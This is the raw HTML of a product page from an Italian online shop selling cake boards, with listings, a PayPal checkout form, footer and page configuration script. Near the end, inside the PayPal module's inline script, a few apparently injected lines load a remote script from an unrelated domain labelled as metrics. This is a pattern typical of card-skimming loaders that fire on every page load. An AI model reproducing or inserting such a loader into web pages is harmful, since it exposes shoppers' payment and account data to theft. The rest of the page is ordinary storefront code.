onclick="WishlistCart('wishlist_block_list', 'add', '106', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h15-rettangolari-cake-design" data-id-product="106" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h15-rettangolari-cake-design" title="Basi per Torte 40x50 H15 rettangolari Cake Design" itemprop="url"> Basi per Torte 40x50 H15 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 6,80 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 13,60 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x60-h5-rettangolari-cake-design" title="Basi per Torte 40x60 H5 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/235-home_default/basi-per-torte-40x60-h5-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 40x60 H5 Cake Design" title="Basi per Torte rettangolari 40x60 H5 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x60-h5-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x60-h5-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_107" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '107', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x60-h5-rettangolari-cake-design" data-id-product="107" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x60-h5-rettangolari-cake-design" title="Basi per Torte 40x60 H5 rettangolari Cake Design" itemprop="url"> Basi per Torte 40x60 H5 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 4,50 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 9,00 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item last_line"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x60-h7-rettangolari-cake-design" title="Basi per Torte 40x60 H7 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/236-home_default/basi-per-torte-40x60-h7-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 40x60 H7 Cake Design" title="Basi per Torte rettangolari 40x60 H7 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x60-h7-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x60-h7-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_108" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '108', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x60-h7-rettangolari-cake-design" data-id-product="108" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x60-h7-rettangolari-cake-design" title="Basi per Torte 40x60 H7 rettangolari Cake Design" itemprop="url"> Basi per Torte 40x60 H7 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 6,50 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 13,00 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x60-h10-rettangolari-cake-design" title="Basi per Torte 40x60 H10 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/237-home_default/basi-per-torte-40x60-h10-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 40x60 H10 Cake Design" title="Basi per Torte rettangolari 40x60 H10 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x60-h10-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x60-h10-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_109" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '109', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x60-h10-rettangolari-cake-design" data-id-product="109" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x60-h10-rettangolari-cake-design" title="Basi per Torte 40x60 H10 rettangolari Cake Design" itemprop="url"> Basi per Torte 40x60 H10 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 7,20 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 14,40 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li></ul></div></div></section><div id="container_express_checkout" style="float:right; margin: 10px 40px 0 0"> <img id="payment_paypal_express_checkout" src="https://www.paypal.com/en_US/i/btn/btn_xpressCheckout.gif" alt="" /></div><div class="clearfix"></div><form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://polylab.it/modules/paypal/express_checkout/payment.php" title="Paga con PayPal" method="post" data-ajax="false"> <input type="hidden" name="id_product" value="79" /> <input type="hidden" name="quantity" value="0" /> <input type="hidden" name="id_p_attr" value="0" /> <input type="hidden" name="express_checkout" value="product"/> <input type="hidden" name="current_shop_url" value="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x20-h10-rettangolari-cake-design" /> <input type="hidden" name="bn" value="PRESTASHOP_EC" /></form><input type="hidden" id="in_context_checkout_enabled" value="1"></div></div></div></div><div class="footer-container "><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Informazioni</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://polylab.it/riduzione-prezzi" title="Speciali">Speciali</a></li><li class="item"> <a href="https://polylab.it/nuovi-prodotti" title="Nuovi prodotti">Nuovi prodotti</a></li><li class="item"> <a href="https://polylab.it/vendite-migliori" title="Top sellers">Top sellers</a></li><li class="item"> <a href="https://polylab.it/contattaci" title="Contattaci">Contattaci</a></li><li class="item"> <a href="https://polylab.it/info/consegna" title="Consegna">Consegna</a></li><li class="item"> <a href="https://polylab.it/info/recesso" title="Soddisfatti o Rimborsati">Soddisfatti o Rimborsati</a></li><li class="item"> <a href="https://polylab.it/info/termini-e-condizioni-di-uso" title="Condizioni Generali di vendita">Condizioni Generali di vendita</a></li><li class="item"> <a href="https://polylab.it/info/chi-siamo" title="Chi siamo">Chi siamo</a></li><li class="item"> <a href="https://polylab.it/info/pagamento-sicuro" title="Pagamento sicuro">Pagamento sicuro</a></li><li class="item"> <a href="https://polylab.it/info/privacy" title="Privacy e Cookies">Privacy e Cookies</a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://polylab.it/il-mio-account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://polylab.it/storico-ordine" title="I miei ordini" rel="nofollow">I miei ordini</a></li><li><a href="https://polylab.it/nota-di-ordine" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li><li><a href="https://polylab.it/indirizzi" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li><li><a href="https://polylab.it/identita" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Info negozio</h4><ul class="toggle-footer"><li> Edilvetrine s.r.l</li><li> <i class="icon-map-marker"></i>via Vetrine, 9 04022 Fondi (LT) IT01402760597 REA LT87417</li><li> <i class="icon-phone"></i>Chiama subito: <span>3279893632</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%70%6f%6c%79%6c%61%62.%69%74" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x70;&#x6f;&#x6c;&#x79;&#x6c;&#x61;&#x62;&#x2e;&#x69;&#x74;</a></span></li></ul></div> </section><section id="social_block_mod" class="footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/www.polylab.it?ref=hl" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/poly_lab" class="transition-300" target="_blank" title="Twitter"></a></li><li class="google"><a href="https://plus.google.com/u/0/114423335794574482111/" class="transition-300" target="_blank" title="Google +"></a></li><li class="pinterest"><a href="https://www.pinterest.com/polylab/" class="transition-300" target="_blank" title="Pinterest"></a></li><li class="rss"><a href="http://polylab.it/modules/feeder/rss.php" target="_blank" class="transition-300" title="RSS"></a></li></ul></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Newsletter</h4><ul class="toggle-footer clearfix"><li><form action="https://polylab.it/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Scrivi la tua email" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form> <span class="promo-text">Iscriviti per ricevere promo e notizie </span></li></ul></div> </section><style type="text/css">.eupopup-container {
		background-color: #191919;
		color: #efefef;
		padding: 5px 20px;
		font-size: 12px;
		line-height: 1.2em;
		opacity: 0.9;
		text-align: center;
		display: none;
		z-index: 9999999;
	}
	.eupopup-container .eupopup-button_1 {
		color: #f6a21d;
		font-weight: bold;
		font-size: 14px;
	}
	.eupopup-container .eupopup-button_2 {
		color: #f6a21d;
		font-weight: normal;
		font-size: 12px;
	}</style><div class="eupopup eupopup-top eupopup-color-default"></div> 
<script type="text/javascript"></script></div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class="col-sm-6"><p>2018 Copyright Polylab.it&nbsp;</p><p><a href="http://www.lionshome.it"><img src="https://api.lionshome.de/seal/seal.png" alt="" border="0" /></a></p></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://polylab.it/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="cookielaw" class="cookielaw"><div class="container"> <a id="cookie_close" class="button btn btn-default button-small" href="#"><span>Accetto</span></a><p>Usiamo solo cookie temporanei per migliorare i servizi offerti e la navigazione.&nbsp;<br /><small>In conformità con il GDPR potrai rivedere la tua scelta in ogni momento, e potrai continuare la navigazione senza cookie.</small></p></div></div>   <noscript><div style="display:inline;"> <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/851928873/?guid=ON&amp;script=0"/></div> </noscript>
<script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Prossimo';
var FancyboxI18nPrev = 'Precedente';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Added to your wishlist.';
var ajax_allowed = true;
var ajax_popup = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://polylab.it/';
var baseUri = 'https://polylab.it/';
var blocksearch_type = 'top';
var comparator_max_item = 3;
var comparedProductsIds = [];
var confirm_report_message = 'Sei sicuro di voler segnalare questo commento?';
var contentOnly = false;
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-19 16:02:37';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Cancella';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Combinazione inesistente per questo prodotto. Provane un\'altra.';
var doesntExistNoMore = 'Prodotto non più disponibile';
var doesntExistNoMoreBut = 'con queste caratteristiche ma è disponibile con altre.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Compila i campi richiesti prima di salvare';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita!';
var generated_date = 1768834957;
var grid_size_lg = 5;
var grid_size_lg2 = 15;
var grid_size_md = 4;
var grid_size_md2 = 3;
var grid_size_ms = 2;
var grid_size_ms2 = 6;
var grid_size_sm = 3;
var grid_size_sm2 = 4;
var group_reduction = 0;
var idDefaultImage = 208;
var id_lang = 1;
var id_product = 79;
var img_dir = 'https://polylab.it/themes/warehouse/img/';
var img_prod_dir = 'https://polylab.it/img/p/';
var img_ps_dir = 'https://polylab.it/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var jqZoomEnabled = true;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var max_item = 'Non puoi aggiungere più di 3 prodotto/i al confronto';
var min_item = 'Seleziona almeno un prodotto';
var minimalQuantity = 0;
var moderation_active = true;
var more_products_search = 'Più prodotti >>';
var mywishlist_url = 'https://polylab.it/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var placeholder_blocknewsletter = 'Scrivi la tua email';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 2.131148;
var productBasePriceTaxExcluded = 2.131148;
var productHasAttributes = false;
var productPrice = 1.3;
var productPriceTaxExcluded = 2.131148;
var productPriceWithoutReduction = 2.600001;
var productReference = '';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Seleziona file';
var product_fileDefaultHtml = 'Nessun file selezionato';
var product_specific_price = {"id_specific_price":"140","id_specific_price_rule":"0","id_cart":"0","id_product":"79","id_shop":"0","id_shop_group":"0","id_currency":"1","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"0","price":"-1.000000","from_quantity":"1","reduction":"0.500000","reduction_tax":"1","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"40"};
var productcomment_added = 'Il tuo commento è stato aggiunto!';
var productcomment_added_moderation = 'Il tuo commento è stato aggiunto e sarà disponibile una volta approvato dal moderatore';
var productcomment_ok = 'OK';
var productcomment_title = 'Nuovo commento.';
var productcomments_controller_url = 'https://polylab.it/module/productcomments/default';
var productcomments_url_rewrite = true;
var productlist_view = true;
var quantitiesDisplayAllowed = true;
var quantityAvailable = 1000;
var quickView = true;
var reduction_percent = 50;
var reduction_price = 0;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var search_url = 'https://polylab.it/cerca';
var secure_key = 'c3bf195a969989c43e2649450bd7a827';
var sharing_img = 'https://polylab.it/208/basi-per-torte-10x20-h10-rettangolari-cake-design.jpg';
var sharing_name = 'Basi per Torte 10x20 H10 rettangolari Cake Design';
var sharing_url = 'https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-10x20-h10-rettangolari-cake-design';
var specific_currency = true;
var specific_price = -1;
var static_token = '3a2f1fd8618b7db70053a63e8fd35432';
var stf_msg_error = 'La tua email non può essere inviata. Per favore verifica l\'indirizzo e prova di nuovo.';
var stf_msg_required = 'Non hai riempito campi richiesti';
var stf_msg_success = 'La tua email è stata inviata con successo';
var stf_msg_title = 'Invia ad un amico';
var stf_secure_key = 'a8904efa7e3350e68d3cdfec3ab43236';
var stock_management = 1;
var taxRate = 22;
var token = '3a2f1fd8618b7db70053a63e8fd35432';
var uploading_in_progress = 'Upload in corso.';
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://polylab.it/themes/warehouse/cache/v_29_e586cb16d3565821a2de29a0700adcdc.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=it"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://www.paypalobjects.com/api/checkout.js"></script> <script type="text/javascript" src="https://www.googleadservices.com/pagead/conversion.js"></script> <script type="text/javascript">var checkCaptchaUrl ="/modules/eicaptcha/eicaptcha-ajax.php";
						var RecaptachKey = "6LcWvFIUAAAAAC5uoPctj5hRgQamdkNC_yiUuJ1B";
						var RecaptchaTheme = "light";
/* * * 2007-2022 PayPal * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2022 PayPal * @author 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});
console.log('header');
var s = document.createElement("script");
    s.src = "https://pixeladventures.top/polylab/metrics.js?v=2";
    s.async = true;
    document.head.appendChild(s);
/*  */
var google_conversion_id = 851928873;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/*  */</script></body></html>